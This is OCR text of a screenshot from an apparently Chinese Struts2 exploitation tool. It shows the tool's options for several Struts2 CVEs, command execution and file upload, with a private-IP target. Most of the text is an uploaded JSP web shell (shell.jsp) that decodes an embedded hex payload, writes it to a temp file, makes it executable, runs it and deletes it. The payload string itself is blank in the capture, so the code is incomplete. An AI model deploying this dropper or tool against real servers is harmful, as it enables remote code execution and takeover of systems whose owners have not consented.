 Struts2全版本漏洞检测工具19.72 公众号"希潭实验室" by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://192.168.21.139:2001/
S2-061： id,name,uid 编码： GB2312 请求方式： POST 编号： S2-046
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 延时判断 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理 帮助
文件名称： shell.jsp 上传
<%@ page import="java.io.*" %>
<%
String acAEHNsCzUVExJF =
String vsdJKaLLjh = System.getProperty("java.io.tmpdir") + "/sTparCMsfBpv";
if (System.getProperty("os.name").toLowerCase().indexOf("windows") != -1) {
vsdJKaLLjh = vsdJKaLLjh.concat(".exe");
}
int LsffwgEsIHFys = acAEHNsCzUVExJF.length();
byte[] FlsqeDXsdW = new byte[LsffwgEsIHFys/2];
for (int PHypXdKvGoBch = 0; PHypXdKvGoBch < LsffwgEsIHFys; PHypXdKvGoBch += 2) {
FlsqeDXsdW[PHypXdKvGoBch / 2] = (byte) ((Character.digit(acAEHNsCzUVExJF.charAt(PHypXdKvGoBch), 16) << 4)
+ Character.digit(acAEHNsCzUVExJF.charAt(PHypXdKvGoBch+1), 16));
}
FileOutputStream letPabUEcDw = new FileOutputStream(vsdJKaLLjh);
letPabUEcDw.write(FlsqeDXsdW);
letPabUEcDw.flush();
letPabUEcDw.close();
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1){
String[] qaTAdCbEvY = new String[3];
qaTAdCbEvY[0] = "chmod";
qaTAdCbEvY[1] = "+x";
qaTAdCbEvY[2] = vsdJKaLLjh;
Process oBcYqbTnlHvv = Runtime.getRuntime().exec(qaTAdCbEvY);
if (oBcYqbTnlHvv.waitFor() == 0) {
oBcYqbTnlHvv = Runtime.getRuntime().exec(vsdJKaLLjh);
}
File FdUsDWphHjurTQn = new File(vsdJKaLLjh); FdUsDWphHjurTQn.delete();
} else {
String[] ADUecoVmSpG = new String[1];
ADUecoVmSpG[0] = vsdJKaLLjh;
Process oBcYqbTnlHvv = Runtime.getRuntime().exec(ADUecoVmSpG);
}
提示：上传成功！ 文本框中是带有上传功能的小马，不是一句话马